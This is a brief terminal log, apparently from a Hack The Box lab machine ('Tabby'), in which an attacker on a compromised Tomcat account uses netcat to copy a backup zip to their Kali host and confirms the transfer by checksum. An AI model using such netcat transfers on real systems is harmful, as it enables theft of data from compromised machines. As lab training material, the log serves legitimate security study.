 tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statement
tomcat@tabby:/var/www/html/files$ md5sum 16162020_backup.zip
f0a0af346ad4495cfdb01bd5173b0a52  16162020_backup.zip
tomcat@tabby:/var/www/html/files$ nc -lvnp 5000 < 16162020_backup.zip
Listening on 0.0.0.0 5000
Connection received on 10.10.16.3 33064
tomcat@tabby:/var/www/html/files$
┌──(root㉿kali)-[/challenge/htb/tabby]
└─# nc tabby 5000 > ash_backup.zip
^C
┌──(root㉿kali)-[/challenge/htb/tabby]
└─# md5sum ash_backup.zip
f0a0af346ad4495cfdb01bd5173b0a52  ash_backup.zip
┌──(root㉿kali)-[/challenge/htb/tabby]
└─#